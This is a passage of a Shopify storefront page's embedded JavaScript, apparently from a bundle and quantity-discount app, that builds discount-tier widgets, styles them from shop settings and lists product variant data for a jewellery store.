                  `<h3 id="burr_bundle__block_title" style="color: #FF6B82; font-size: 20px; font-weight: 600; font-style:normal"
                      ,="" "bold"="">
                      ${funnelSettings.offerName}
                  </h3>`
                  : ''}
            </div>
            <div class="block__cbwrapper layout_${volumeData.funnel_type}">
                <form action="">`;
                  const discountBatches = funnelSettings.discountBatches;
    for (let i = 0; i < discountBatches.length; i++) {
      const batch = discountBatches[i];

      volumeHtml += `<div class="block__cb template_2">
                        <input type="radio" id="cb${i + 1}" class="burr_bundle_pair burr_bundle__quantity_input${i + 1}" name="cb" value="${i + 1}">
                        <label id="burr_bundle__label_${i + 1}" class="burr_bundle__quantity_label${i + 1}" for="cb${i + 1}" style="border-radius: 12px;">
                            <div class="template_2_discount_label"
                                style="border-top-left-radius: 12px; border-bottom-left-radius: 12px; background-color:#4289ff">
                                <h5 style="color: #ffffff; font-size: 15px; font-weight: 500; font-style:normal">
                                    ${batch.label}
                                </h5>
                            </div>
                            <div class="template_2_main_wrapper" style="
                              border-top-right-radius: 12px; border-bottom-right-radius: 12px;
                              border-left: none;">
                                <div class="block__cbmain template-2">
                                    <div id="burr_bundle__radio__botton_${i + 1}" class="block__cbmain--radio burr_bundle__radio_btn${i + 1}"
                                        style=""></div>
                                    <div class="block__cbmain--content">
                                        <div class="block__cbmain--content--left">
                                            <div class="template_2_block__cbmain--content--left__top">
                                                <h5 style="color: #000000; font-size: 14px; font-weight: normal; font-style:normal">
                                                    ${
                                                batch.title
                                              }
                                                </h5>
                                                <h3 style="color: #ffffff; background-color: #4289ff; ">
                                                  ${batch.label}
                                                </h3>
                                            </div>
                                            <h4 id="burr_bundle_totalAmount_${i}" class="burr_bundle_totalAmount_price_${i}"
                                                style="color:#000000; font-size: 14px; font-weight: 600; font-style:normal"
                                                >${formatPrice(updateMatchedLegacyResourceIds(batch, (productJsonData?.variants[0].price || productJsonData?.price), funnelSettings?.showEachUnitPrice))}</h4>

                                                ${funnelSettings.showComparePrice
                                                  ? `<div id="burr_bundle_originalAmount_${i}" class="prevprice burr_bundle__pb__originalAmount${i}" style="color: #9d9d9d; font-size: 11px; font-weight: normal; font-style:normal">
                                                    ${formatPrice(productJsonData?.variants[0].price * batch.quantity || productJsonData?.price)}
                                                  </div>`
                                                  : ""
                                              }
                                        </div>
                                        <div class="block__cbmain--content--right template-2">
                                          ${batch.isMostPopular ? `
                                            <h6 id="burr_bundle_label__text__${i}" class="most_popular_label"
                                                style="color: #4289FF; font-size: 14px; font-weight: 600; font-style:normal"
                                                >${batch.mostPopular}
                                            </h6>` : ""}
                                        </div>
                                    </div>
                                </div>


                                

                                <div id="burr_bundle_outOfStock_${i + 1}" class="burr_bundle_outOfStock burr_bundle_outOfStockVariant burr_bundle_d-none">
                                </div>

                            </div>
                        </label>
                    </div>`;
      }

      volumeHtml += `</form>
            </div>

            ${funnelSettings.showTotalPrice ?
              `<div class="block__bottomtitle__total">
                <h5>
                  <div class="bottomtitle__total__text">
                    ${!funnelSettings.hideHeaderFooter ? funnelSettings.bundleFooter : ''}
                  </div>
                  <div class="bottomtitle__total">
                    Total: <span id="bottomtitle__total__price" class="bottomtitle__totalPrice__container">12345</span>
                  </div>
                </h5>
              </div>` : ''}

            ${!funnelSettings.hideHeaderFooter && !funnelSettings.showTotalPrice ?
              `<div class="block__bottomtitle">
                  <div class="block__bottomtitle__innerwrapper">
                      <h5 id="burr_bundle__bottom_title"
                          style="color: rgb(0, 0, 0); font-size: 14px; font-weight: 500; font-style: normal; line-height: 2;"
                          ,="" "medium-italic"="">
                          ${funnelSettings.bundleFooter}
                      </h5>
                  </div>
              </div>` :''}

              ${!funnelSettings?.hideAddToCartBtn ?
              `<span class="add_to_cart cxBundleBtn">
                <span class="upsell-add-cart-btn-text">
                  ${replaceTextPattern(funnelSettings?.buttonText)}
                </span>
                <span class="loading-animate"></span>
              </span>`
             :
              ""
            }
                ${customizeData?.is_branding ? copyright :""}

        </div>`;

    window.burr_bundle_element = volumeHtml;
  }


  function renderVolume9Html(volumeData) {
    var funnelSettings = volumeData.funnel_settings;
    let volumeHtml = `<div class="burr_bundle_block">
                <div class="block__title">
                  ${!funnelSettings.hideHeaderFooter ?
                  `<h3 id="burr_bundle__block_title" style="color: #FF6B82; font-size: 20px; font-weight: 600; font-style:normal"
                      ,="" "bold"="">
                      ${funnelSettings.offerName}
                  </h3>`
                  : ''}
                </div>
                <div class="block__cbwrapper layout_${volumeData.funnel_type}">
                    <form action="">`;

                    const discountBatches = funnelSettings.discountBatches;
                for (let i = 0; i < discountBatches.length; i++) {
                  const batch = discountBatches[i];
                  
                  volumeHtml += `<div class="block__cb template_3">
                            <input type="radio" id="cb${i + 1}" class="burr_bundle_pair burr_bundle__quantity_input${i + 1}" name="cb" value="${i + 1}">
                            <label id="burr_bundle__label_${i + 1}" class="burr_bundle__quantity_label${i + 1}" for="cb${i + 1}"
                                style="border-radius: 12px; border-color: rgb(232, 91, 21); background-color: none !important; border-width: 1px;">
                                <div class="template3--count--container" style="border-radius: 50px; background-color: #000">
                                    
                                    <div class="template3--perc-off--text" style="color: #fff;">
                                        ${batch.quantity}x
                                    </div>
                                </div>
                                <div class="template_3_main_wrapper" style="border-radius: 11px; background: #fff">
                                    <div class="block__cbmain">
                                        <div id="burr_bundle__radio__botton_${i + 1}" class="block__cbmain--radio burr_bundle__radio_btn${i + 1}"
                                            style="background-color: rgb(232, 91, 21); box-shadow: rgb(232, 91, 21) 0px 0px 0px 1px;">
                                        </div>
                                        <div class="block__cbmain--content">
                                            <div class="block__cbmain--content--left">
                                                <h5 style="color: #000000; font-size: 14px; font-weight: normal; font-style:normal"
                                                    >
                                                    ${batch.title}
                                                </h5>
                                                <div style="
                            display: flex;
                            gap: 3px;align-items: center;
                          ">
                                                    <h4 id="burr_bundle_totalAmount_${i}" class="burr_bundle_totalAmount_price_${i}"
                                                        style="color:#000000; font-size: 14px; font-weight: 600; font-style:normal"
                                                        >${formatPrice(updateMatchedLegacyResourceIds(batch, (productJsonData?.variants[0].price || productJsonData?.price), funnelSettings?.showEachUnitPrice))} </h4>
                                                </div>
                                                <div class="prevprice-label-wrapper template_3 ">

                                                ${
                    funnelSettings.showComparePrice
                      ? `<div id="burr_bundle_originalAmount_0" class="prevprice template_3 burr_bundle__pb__originalAmount${i}" style="color: #9d9d9d; font-size: 11px; font-weight: normal; font-style:normal">
                        ${formatPrice(productJsonData?.variants[0].price * batch.quantity || productJsonData?.price)}
                                            </div>` :""}
                                            
                                                    <h5 style="background-color:#e3e3e3; color: #000000; font-size: 12px; font-weight: normal; font-style:normal"
                                                        >
                                                        ${
                                                          batch.label
                                                        }
                                                    </h5>


                                                </div>
                                            </div>


                                            <div class="template_4_block__cbmain--content--right">
                                                ${
                                                  batch.isMostPopular
                                                    ? `<div
                                                    style="right: 6px"
                                                    class="template_4_most_popular_wrapper"
                                                  >
                                                    <h6
                                                    style="color: #ffffff; background-color: #000; font-size: 12px; font-weight: 600; clip-path: polygon(100% 0, 92% 50%, 100% 100%, 0% 100%, 8% 50%, 0% 0%);"
                                                    >
                                                      ${batch.mostPopular}
                                                    </h6>
                                                  </div>` : ""
                                                }
                                            </div>


                                        </div>
                                    </div>


                                    

                                    <div id="burr_bundle_outOfStock_${i+1}"
                                        class="burr_bundle_outOfStock burr_bundle_outOfStockVariant burr_bundle_d-none">
                                    </div>

                                </div>
                            </label>
                        </div>`;
                        }


                        volumeHtml += `</form>
                </div>

                ${funnelSettings.showTotalPrice ?
              `<div class="block__bottomtitle__total">
                <h5>
                  <div class="bottomtitle__total__text">
                    ${!funnelSettings.hideHeaderFooter ? funnelSettings.bundleFooter : ''}
                  </div>
                  <div class="bottomtitle__total">
                    Total: <span id="bottomtitle__total__price" class="bottomtitle__totalPrice__container">12345</span>
                  </div>
                </h5>
              </div>` : ''}


              ${!funnelSettings.hideHeaderFooter && !funnelSettings.showTotalPrice ?
              `<div class="block__bottomtitle">
                  <div class="block__bottomtitle__innerwrapper">
                      <h5 id="burr_bundle__bottom_title"
                          style="color: rgb(0, 0, 0); font-size: 14px; font-weight: 500; font-style: normal; line-height: 2;"
                          ,="" "medium-italic"="">
                          ${funnelSettings.bundleFooter}
                      </h5>
                  </div>
              </div>` :''}

              ${!funnelSettings?.hideAddToCartBtn ?
              `<span class="add_to_cart cxBundleBtn">
                <span class="upsell-add-cart-btn-text">
                  ${replaceTextPattern(funnelSettings?.buttonText)}
                </span>
                <span class="loading-animate"></span>
              </span>`
             :
              ""
            }
                ${customizeData?.is_branding ? copyright :""}

            </div>`;

    window.burr_bundle_element = volumeHtml;
  }


  function renderVolume10Html(volumeData) {
  var funnelSettings = volumeData.funnel_settings;
  var funnelType = volumeData.funnel_type;

    let volumeHtml = `<div class="burr_bundle_block">
              <div class="block__title">
                ${!funnelSettings.hideHeaderFooter ?
                  `<h3 id="burr_bundle__block_title" style="color: #FF6B82; font-size: 20px; font-weight: 600; font-style:normal"
                      ,="" "bold"="">
                      ${funnelSettings.offerName}
                  </h3>`
                  : ''}
              </div>
              <div class="block__cbwrapper layout_${volumeData.funnel_type}">
                  <form action="">`;

    const discountBatches = funnelSettings.discountBatches;
    for (let i = 0; i < discountBatches.length; i++) {
      const batch = discountBatches[i];
      volumeHtml += `<div class="block__cb">
      <input type="radio" id="cb${
        i + 1
      }" class="burr_bundle_pair burr_bundle__quantity_input${i + 1}" name="cb" value="${
        i + 1
      }">
      <label id="burr_bundle__label_${i + 1}" class="burr_bundle_label burr_bundle__quantity_label${
        i + 1
      }" for="cb${i + 1}" style="border-radius: 0px;">
        <div class="template_4_block__cbmain">

      
          <div class="upsellImg no-var">
            <span style="background-image: url(//jazzandsizzle.com/cdn/shop/files/aa_34_small.jpg?v=1720690773);"></span>
          </div>
      

          <div class="template_4_block__cbmain--content">
              <div id="burr_bundle__radio__botton_${i + 1}" class="block__cbmain--radio burr_bundle__radio_btn${i + 1}" style="background-color: rgb(232, 91, 21); box-shadow: rgb(232, 91, 21) 0px 0px 0px 1px; visibility: hidden !important;"></div>
            <div class="template_4_block__cbmain--content--left">
              <div class="template_4_block__cbmain--content--left__top">
                <h5 style="color: #000000; font-size: 14px; font-weight: 600; font-style:normal">${
                  batch.title
                }</h5>
                <h4 style="color: #ffffff; background-color: #FF6B82; border-radius: 0px; font-size: 12px; font-weight: normal; font-style: normal">${
                  batch.label
                }</h4>
              </div>
              <h3 style="color: #000000; font-size: 12px; font-weight: normal; font-style: normal">${
                batch.subtitle
              }</h3>
            </div>
            <div class="template_4_block__cbmain--content--right">
              ${
                batch.isMostPopular
                  ? `<div
                  style="right: 6px"
                  class="template_4_most_popular_wrapper"
                >
                  <h6
                  style="color: #ffffff; background-color: #000; font-size: 12px; font-weight: 600; clip-path: polygon(100% 0, 92% 50%, 100% 100%, 0% 100%, 8% 50%, 0% 0%);"
                  >
                    ${batch.mostPopular}
                  </h6>
                </div>` : ""
              }

              <h4 id="burr_bundle_totalAmount_${i}" class="burr_bundle_totalAmount_price_${i}" style="color:#000000; font-size: 14px; font-weight: 500; font-style:normal">
                ${formatPrice(updateMatchedLegacyResourceIds(batch, (productJsonData?.variants[0].price || productJsonData?.price), funnelSettings?.showEachUnitPrice))} 
              </h4>
                ${
                  funnelSettings.showComparePrice
                    ? `<div class="template_4_prevprice burr_bundle__pb__originalAmount${i}" id="burr_bundle_originalAmount_${i}">
                    ${formatPrice(productJsonData?.variants[0].price * batch.quantity || productJsonData?.price)}
                </div>`
                    : ""
                }
            </div>
          </div>
        </div>
        

        <div id="burr_bundle_outOfStock_${i+1}" class="burr_bundle_outOfStock burr_bundle_outOfStockVariant burr_bundle_d-none"></div>
      </label>
    </div>`;
    }

    volumeHtml += `</form>
              </div>
              ${funnelSettings.showTotalPrice ?
              `<div class="block__bottomtitle__total">
                <h5>
                  <div class="bottomtitle__total__text">
                    ${!funnelSettings.hideHeaderFooter ? funnelSettings.bundleFooter : ''}
                  </div>
                  <div class="bottomtitle__total">
                    Total: <span id="bottomtitle__total__price" class="bottomtitle__totalPrice__container">12345</span>
                  </div>
                </h5>
              </div>` : ''}

              ${!funnelSettings.hideHeaderFooter && !funnelSettings.showTotalPrice ?
              `<div class="block__bottomtitle">
                  <div class="block__bottomtitle__innerwrapper">
                      <h5 id="burr_bundle__bottom_title"
                          style="color: rgb(0, 0, 0); font-size: 14px; font-weight: 500; font-style: normal; line-height: 2;"
                          ,="" "medium-italic"="">
                          ${funnelSettings.bundleFooter}
                      </h5>
                  </div>
              </div>` :''}

              ${!funnelSettings?.hideAddToCartBtn ?
              `<span class="add_to_cart cxBundleBtn">
                <span class="upsell-add-cart-btn-text">
                  ${replaceTextPattern(funnelSettings?.buttonText)}
                </span>
                <span class="loading-animate"></span>
              </span>`
             :
              ""
            }
                ${customizeData?.is_branding ? copyright :""}

          </div>`;

      window.burr_bundle_element = volumeHtml;
  }

  function renderVolume12Html(volumeData){
    var funnelSettings = volumeData.funnel_settings;

    let volumeHtml = `<div class="burr_bundle_block">
  <div class="block__cbwrapper layout_${volumeData.funnel_type}">
    <div class="block__title">
    ${!funnelSettings.hideHeaderFooter ?
      `<h3 id="burr_bundle__block_title" style="color: #FF6B82; font-size: 20px; font-weight: 600; font-style:normal">
        ${funnelSettings.offerName}
      </h3>`
      : ''}
  </div>
    <form action="">`;

    const discountBatches = funnelSettings.discountBatches;
    for (let i = 0; i < discountBatches.length; i++) {
      const batch = discountBatches[i];

      volumeHtml += `<div class="block__cb">
          <input type="radio" id="cb${i + 1}" class="burr_bundle_pair burr_bundle__quantity_input${i + 1}" name="cb" value="${i + 1}">
          <label id="burr_bundle__label_${i + 1}" class="burr_bundle__quantity_label${i + 1}" for="cb${i + 1}" >
            <div class="template_4_block__cbmain">
            <div id="burr_bundle__radio__botton_${i + 1}" class="block__cbmain--radio burr_bundle__radio_btn${i + 1}" >
            </div>
            <div class="template_4_block__cbmain--content">
              <div class="template_4_block__cbmain--content--left">
                <div class="template_4_block__cbmain--content--left__top">
                  <h5 style="color: #000000; font-size: 14px; font-weight: 600; font-style:normal">${batch.title}</h5>
                  <span id="burr_bundle_totalAmount_0" class="burr_bundle_totalAmount_price_0"  style="
    font-weight: 500;
    font-size: 16px;
">
                    ${formatPrice(updateMatchedLegacyResourceIds(batch, (productJsonData?.variants[0].price || productJsonData?.price), funnelSettings?.showEachUnitPrice))} </span>
                    ${
                  funnelSettings.showComparePrice ?
                    `<div class="template_4_prevprice burr_bundle__pb__originalAmount0" id="burr_bundle_originalAmount_0">
                      ${formatPrice(productJsonData?.variants[0].price * batch.quantity || productJsonData?.price)}
                  </div>` :''}

                <h4 style="color: #ffffff;background-color: #FF6B82;border-radius: 0px;font-size: 12px;font-weight: normal;font-style: normal;padding: 8px 15px;border-radius: 5px;">${batch.label}</h4></div>
                
              </div>
              
            </div>
          </div>

            <div id="burr_bundle_outOfStock_${i+1}" class="burr_bundle_outOfStock burr_bundle_outOfStockVariant burr_bundle_d-none"></div>

          </label>
        </div>`;
    }

    volumeHtml += `</form>
  </div>
    
    ${!funnelSettings?.hideAddToCartBtn ?
        `<span class="add_to_cart cxBundleBtn">
          <span class="upsell-add-cart-btn-text">
            ${replaceTextPattern(funnelSettings?.buttonText)}
          </span>
          <span class="loading-animate" />
        </span>`
        :
        ""
      }
      
</div>`;
window.burr_bundle_element = volumeHtml;

  }


  function findObjectByProductId(productId) {
    if (vitalMetaData && vitalMetaData.length > 0) {
      for (const obj of vitalMetaData) {
        const foundProduct = obj.product_Ids.find(
          (product) => product.id == 'gid://shopify/Product/'+productId
        );
      
        if (foundProduct) {
     
          createCustomVarsHtml(obj)
          injectStyle(obj.funnel_type);

          if (obj.funnel_type == 1 || obj.funnel_type == 4 || obj.funnel_type == 5 || obj.funnel_type == 11) {
            renderVolume1Html(obj);
          } else if (obj.funnel_type == 2 || obj.funnel_type == 7) {
              renderVolume2Html(obj);
          } else if (obj.funnel_type == 3) {
              renderVolume3Html(obj);
          } else if (obj.funnel_type == 6) {
              renderVolume1Html(obj);
              renderVolume6Html(obj);
          } else if (obj.funnel_type == 7) {
              renderVolume7Html(obj);
          } else if (obj.funnel_type == 8) {
              renderVolume8Html(obj);
          } else if (obj.funnel_type == 9) {
              renderVolume9Html(obj);
          } else if (obj.funnel_type == 10) {
              renderVolume10Html(obj);
          } else if (obj.funnel_type == 12) {
              renderVolume12Html(obj);
          } else {
              renderVolume1Html(obj);
          }
          
          return;
        }
      }
    }
  }

    const onVitalJsLoad = () => {
        if (currentProductId != null) {
          findObjectByProductId(currentProductId);
        }
      };

    onVitalJsLoad();


  function injectStyle(funnelType) {
    if (!customizeData) {
      return;
    }
    const color_settings = customizeData.color_values;
    const typo_settings = customizeData.typography_values;
    const style = document.createElement("style");
    style.id = "87454";

    if (color_settings && color_settings != undefined && typo_settings && typo_settings != undefined) {
    
      style.innerHTML = `
      #burr_bundle__block_title {
        color: ${color_settings.blockTitle} !important;
        font-weight: ${getSelectedOptionValue(typo_settings?.blockStyle)} !important;
        font-size: ${typo_settings.blockSize}px !important;
      }
      .bottomtitle__total__text {
        color: ${color_settings.footerColor} !important;
        font-size: ${typo_settings.footerSize}px !important;
        font-weight: ${getSelectedOptionValue(typo_settings.footerStyle)} !important;
      }
      .bottomtitle__total, .max-bundles__discount__price {
        color: ${color_settings.footerColor} !important;
        font-size: ${typo_settings.footerSize}px !important;
        font-weight: ${getSelectedOptionValue(typo_settings.footerStyle)} !important;
      }
      .cxBundleBtn {
        background: ${color_settings?.buttonBGColor} !important;
        color: ${color_settings?.buttonTextColor} !important;
      }
      .template_4_block__cbmain--content--left__top h5, .max-bundles__discount__text{
        color: ${color_settings.offerTitle} !important;
        font-size: ${typo_settings.offerSize}px !important;
        font-weight: ${getSelectedOptionValue(typo_settings.offerStyle)} !important;
      }
      .template_4_block__cbmain--content--left__top h4, .max-bundles__discount__tag, .template_2_block__cbmain--content--left__top h3, .prevprice-label-wrapper.template_3 h5{
        background-color: ${color_settings.highlightedLabelBG} !important;
        color: ${color_settings.discountLabel} !important;
        font-size: ${typo_settings.discountSize}px !important;
        font-weight: ${getSelectedOptionValue(typo_settings.discountStyle)} !important;
      }
      .template_4_block__cbmain--content--right h4, .burr_bundle_discounted_price{
        color: ${color_settings.priceColor} !important;
        font-size: ${typo_settings.priceSize}px !important;
        font-weight: ${getSelectedOptionValue(typo_settings.priceStyle)} !important;
      }

      .block__cbmain--content--left.template-1 h4, .block__cbmain--content--left.template-1 h5{
        color: ${color_settings.priceColor} !important;
      }

      .template_4_prevprice{
        color: ${color_settings.comparePrice} !important;
        font-size: ${typo_settings.comparePriceSize}px !important;
        font-weight: ${getSelectedOptionValue(typo_settings.comparePriceStyle)} !important;
      }
      .template_4_most_popular_wrapper h6{
        color: ${color_settings.tagColor} !important;
        background-color: ${color_settings.highlightedTagBG} !important;
        font-size: ${typo_settings.tagMostPopularSize}px !important;
        font-weight: ${getSelectedOptionValue(typo_settings.tagMostPopularStyle)} !important;
      }
      .most_popular_label{
        color: ${color_settings.highlightedTagBG} !important;
        font-size: ${typo_settings.tagMostPopularSize}px !important;
        font-weight: ${getSelectedOptionValue(typo_settings.tagMostPopularStyle)} !important;
      }
      .bundle_save, .popular_badge.style1 span, .bundle_save_11{
        color: ${color_settings.tagColor} !important;
        background-color: ${color_settings.highlightedTagBG} !important;
        font-weight: ${getSelectedOptionValue(typo_settings.tagMostPopularStyle)} !important;
      }
      .burbundle-deal__tier__label{
        background-color: ${color_settings.highlightedBorderColor} !important;
      }
      .burbundle-deal__tier__badge{
        color: ${color_settings.tagColor} !important;
        background-color: ${color_settings.highlightedTagBG} !important;
        font-size: ${typo_settings.tagMostPopularSize}px !important;
        font-weight: ${getSelectedOptionValue(typo_settings.tagMostPopularStyle)} !important;
      }
      .max-bundles__table-layout__row th, .template3--count--container {
        background-color: ${color_settings.highlightedBorderColor} !important;
      }

      .max-bundles__discount.selected{
        box-shadow: 0 0 0 1px ${color_settings.highlightedBorderColor} !important;
      }
      .max-bundles__discount.selected .max-bundles__discount__container{
        background-color: ${color_settings.highlightedBGColor} !important;
      }
      
      .burr_bundle_label {
        border-radius: ${typo_settings.borderRadius}px !important;
      }

      .template_2_discount_label{
        border-color:  ${color_settings.highlightedBorderColor} !important;
        background-color: ${color_settings.highlightedBorderColor} !important;  
      }

      .max-bundles__table-layout {
          margin-top: -15px;
      }
      .layout_9 .block__cb label{
        background: none !important;
      }
      `;

      if(funnelType == 7){
        style.innerHTML += `
        .layout_7 .block__cbmain--content {
          display: block !important;
          text-align: center;
          margin-top: 5px;
        }
        .layout_7 .block__cbmain--content--left h5, .block__cbmain--content--left h4, .block__cbmain--content--right h5, .block__cbmain--content--left.template-1 .prevprice {
          text-align: center !important;
        }
        .layout_7 .block__cb {
            width: 30%;
            float: left;
            margin: 0px 5px;
        }
        .layout_7 .block__cbwrapper {
            width: 100%;
        }
        .layout_7 .block__cbmain--radio {
            display: none !important;
        }
        .layout_7 .block__cbinfo {
            display: none !important;
        }
        .layout_7 .prevprice {
          text-decoration: line-through;
        }
        `;
      }
      if(funnelType != 12){
        style.innerHTML += `
        .burr_bundle_block .block__cb input:checked+label {
          border-color:  ${color_settings.highlightedBorderColor} !important;
          background-color: ${color_settings.highlightedBGColor} !important;
        }`;
      }



    }
    document.head.appendChild(style);
  }


  function getSelectedOptionValue(selectedOption) {
    switch (selectedOption) {
      case "light":
        return "300";
      case "light-italic":
        return "300 italic";
      case "regular":
        return "400";
      case "italic":
        return "400 italic";
      case "medium":
        return "500";
      case "medium-italic":
        return "500 italic";
      case "semi-bold":
        return "600";
      case "bold":
        return "700";
      case "bold-italic":
        return "700 italic";
      default:
        return "500";
    }
  }


  function replaceTextPattern(AddToCartText, totalprice = null) {
  if (AddToCartText?.includes("{discount}")) {
    return (AddToCartText = AddToCartText.replace(
      "{discount}",
      totalprice ? totalprice : ""
    ));
  } else {
    return AddToCartText;
  }
  }

  function updateMatchedLegacyResourceIds(offerDiscountData, price, each_unit_price = false) {

  let finalPrice = parseFloat(price);
  let quantity = each_unit_price ? 1 : parseInt(offerDiscountData.quantity) || 1;
  let totalPrice = finalPrice * quantity;
  let comparedPrice = totalPrice;

  
  if (!offerDiscountData || !offerDiscountData.discountType) {
    return comparedPrice.toFixed(2);
  }

  if (offerDiscountData.discountType === "percentage") {
    const discountPercentage = parseFloat(offerDiscountData.discount);
    if (!isNaN(discountPercentage) && !isNaN(quantity) && discountPercentage > 0) {
      const discountAmount = totalPrice * (discountPercentage / 100);
      comparedPrice = (totalPrice - discountAmount).toFixed(2);
    }
  } else if (offerDiscountData.discountType === "amount") {
    const discountAmount = parseFloat(offerDiscountData.discount);
    totalPrice = totalPrice / 100;
    if (!isNaN(discountAmount) && !isNaN(quantity) && discountAmount > 0) {
      comparedPrice = (totalPrice - discountAmount) * 100;
    }
  } else if (offerDiscountData.discountType === "each") {
    const discountPerUnit = parseFloat(offerDiscountData.discount);
    totalPrice = totalPrice / 100;
    if (!isNaN(discountPerUnit) && !isNaN(quantity) && discountPerUnit > 0) {
      comparedPrice = (totalPrice - discountAmount) * 100;
    }
  } else if (offerDiscountData.discountType == "default") {
    const discountDefault = parseFloat(offerDiscountData.discount);
    if (!isNaN(discountDefault) && !isNaN(quantity)) {
      comparedPrice = totalPrice.toFixed(2);
    }
  }

  return comparedPrice;
  }



  function createCustomVarsHtml(funnelSettings) {
    const customVarsData = {
      burr_bundle_offerName: funnelSettings.funnel_settings.offerName,
      burr_bundle_id: funnelSettings?._id,
      burr_bundle_length_bar: funnelSettings?.funnel_settings?.discountBatches?.length || 2,
      burr_bundle_labelSelected: "false",
      burr_bundle_singleProductPrice: 25900,
      vitalProdId: 7995868053674,
      burr_bundle_customCompareAtPrice: "0",
      burr_custom_qty: "0",
      burr_bundle_custom_var_selector: "",
      burr_bundle_hide_header_footer_lines: funnelSettings?.funnel_settings?.hideHeaderFooter || false,
      burr_bundle_include_variant: funnelSettings?.funnel_settings?.displayVariants,
      burr_bundle_show_price_by_each: funnelSettings?.funnel_settings?.showEachUnitPrice || false,
      burr_bundle_money_format: shop_symbol,
      burr_bundle_type: funnelSettings.funnel_type,
      burr_bundle_default_selected: funnelSettings?.funnel_settings?.discountBatches?.findIndex(item => item.isSelected) + 1 || 2,
      burr_bundle_variant_vals: 1,
      burr_bundle_default_variant_quantity: 32,
      burr_bundle_skip_to_checkout: funnelSettings?.funnel_settings?.skipCart || false,
      burr_bundle_stay_on_same_page: funnelSettings?.funnel_settings?.stayOnPage || false,
      burr_bundle_has_only_default_variant: true,
      burr_bundle_is_custom_error_message: funnelSettings?.funnel_settings?.isCustomErrorMessage || false,
      burr_bundle_out_of_stock_error: funnelSettings?.funnel_settings?.outOfStockError || "The selected item(s) are out of stock!",
    };
   const dynamicDiscount = funnelSettings.funnel_settings.discountBatches
      .map((batch) => batch.discount)
      .join(" , ") + ",";
  const dynamicPrice = funnelSettings.funnel_settings.discountBatches
      .map((batch) => batch.discountType)
      .join(" , ") + ",";
  const dynamicQuantity = funnelSettings.funnel_settings.discountBatches
      .map((batch) => batch.quantity)
      .join(" , ") + ",";

    var proVariants = [{"id":46133051850922,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"RAK-JS24-HI0097","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Jazz And Sizzle Set Of 2 White Faux Pearls Beaded \u0026 Enameled Thread Rakhi","public_title":null,"options":["Default Title"],"price":25900,"weight":20,"compare_at_price":149900,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}]

    var variantStock=[];
    var variantQnt=[];
      
      variantQnt[46133051850922] = 32;
        variantStock[46133051850922] = `deny`;
      


    const variants = proVariants?.map(variant => {
      const { id, title, price, quantity, inventory_policy, inventory_management, compare_at_price } = variant;
      return `"${title.replace(/\s/g, '').replace('/', '')}":{"price":"${price}","compare_at_price":"${compare_at_price || ''}","id":"${id}","quantity":"${variantQnt[id]}","inv_p":"${variantStock[id]}","inv_m":"${inventory_management}"}`;
    }).join(",");

    document.body.innerHTML += `
    <div id="burr_bundle_custom_vars">
      ${Object.entries(customVarsData)
        .map(
          ([key, value]) =>
            `<input type="hidden" name="${key}" value="${value}" id="${key}">`
        )
        .join("")}
      <div class="burr_bundle_d-none" id="burr_bundle_dynamic_discount">" ${dynamicDiscount} "</div>
      <div class="burr_bundle_d-none" id="burr_bundle_dynamic_price">" ${dynamicPrice} "</div>
      <div class="burr_bundle_d-none" id="burr_bundle_dynamic_quantity">${dynamicQuantity}</div>
      <div class="burr_bundle_d-none" id="burr_bundle_variant_map" style="display: none;">
        { ${variants} }
      </div>
    </div>
  `;
  }
  
</script>
<!-- END app snippet --><script>
  window.mbCollectionIds = "317192994986,318360813738";
  window.cxVolumeMetadata = [{"_id":"66bc653b463575164ec8bf13","shop":"jazzandsizzle.myshopify.com","funnel_name":"Bundles","funnel_type":"11","funnel_settings":{"offerName":"Bundles","bundleHeader":"Bundle & Save","bundleFooter":"Free 2 day shipping","buttonText":"Add to cart","layout":11,"displayOn":["3"],"discountBatches":[{"title":"1 Pair","label":"Standard Price","subtitle":"Subtitle","quantity":1,"discountType":"percentage","discount":10,"isSelected":true,"isLabelShow":true,"isMostPopular":false,"mostPopular":"Most Popular"},{"title":"2 Pair","label":"Standard Price","subtitle":"Subtitle","quantity":2,"discountType":"percentage","discount":20,"isSelected":false,"isLabelShow":false,"isMostPopular":true,"mostPopular":"Most Popular"},{"title":"3 Pair","label":"Standard Price","subtitle":"Subtitle","quantity":3,"discountType":"percentage","discount":30,"isSelected":false,"isLabelShow":true,"isMostPopular":false,"mostPopular":"Most Popular"}],"showEachUnitPrice":false,"showTotalPrice":true,"hideHeaderFooter":false,"displayVariants":true,"hideAddToCartBtn":true,"skipCart":false,"showComparePrice":true,"orderDiscounts":false,"shippingDiscounts":false},"product_Ids":[{"id":"gid://shopify/Product/7885231227050"},{"id":"gid://shopify/Product/7896914231466"},{"id":"gid://shopify/Product/7900852093098"},{"id":"gid://shopify/Product/7900851732650"},{"id":"gid://shopify/Product/7885231030442"},{"id":"gid://shopify/Product/7896232820906"}],"status":false}]
  window.cxCustomizeMetadata = {"shop":"jazzandsizzle.myshopify.com","typography_values":{"blockSize":20,"blockStyle":"regular","offerSize":14,"offerStyle":"semi-bold","discountSize":11,"discountStyle":"regular","priceSize":14,"priceStyle":"regular","comparePriceSize":12,"comparePriceStyle":"regular","tagMostPopularSize":12,"tagMostPopularStyle":"regular","footerSize":14,"footerStyle":"regular","offerSubtitleSize":12,"offerSubtitleStyle":"regular","borderWidth":1,"borderRadius":5},"color_values":{"blockTitle":"#000","offerTitle":"#111111","discountLabel":"#fff","priceColor":"#111111","highlightedBGColor":"#fff","highlightedLabelBG":"#111111","highlightedTagBG":"#111111","highlightedBorderColor":"#111111","comparePrice":"#111111","tagColor":"#fff","footerColor":"#000","offerSubtitleColor":"#000","buttonBGColor":"#000","buttonTextColor":"#fff"},"selected_preset_option":0,"is_branding":true}
</script>

<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bbd6a-027d-72b0-b2a2-976c4182b67b/wishlist-shopify-app-628/assets/wishlistcollections.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019bbd6a-027d-72b0-b2a2-976c4182b67b/wishlist-shopify-app-628/assets/wishlistcollections.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/93dc0433-dc1b-49f5-b3e0-5f3a4a4fdf70/vital-bundles-quantity-breaks-43/assets/cx_volume.js" type="text/javascript" defer="defer"></script>
